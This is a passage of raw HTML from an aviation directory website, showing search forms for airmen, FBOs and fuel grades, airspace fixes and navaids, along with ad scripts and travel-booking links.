<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
